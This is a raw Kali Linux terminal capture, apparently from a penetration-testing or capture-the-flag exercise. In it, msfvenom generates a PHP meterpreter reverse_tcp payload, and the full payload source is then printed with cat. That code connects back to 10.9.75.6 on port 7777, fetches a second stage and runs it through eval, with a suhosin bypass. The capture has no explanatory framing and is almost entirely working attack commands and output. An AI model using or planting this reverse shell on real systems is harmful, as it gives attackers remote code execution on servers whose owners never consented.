 ┌──(kali kali)-[~/tools/tmp]
└─$ msfvenom -p php/meterpreter/reverse_tcp lhost=10.9.75.6 lport=7777 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1110 bytes
Saved as: shell.php
┌──(kali kali)-[~/tools/tmp]
└─$ ls
41458.c  etc  lib  lib64  libc6_2.19-0ubuntu6_amd64.deb  shell.php  usr
┌──(kali kali)-[~/tools/tmp]
└─$ cat shell.php
/*<?php /**/ error_reporting(0); $ip = '10.9.75.6'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') &&
 is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res
) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s,
4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $
b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=c
reate_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
┌──(kali kali)-[~/tools/tmp]
└─$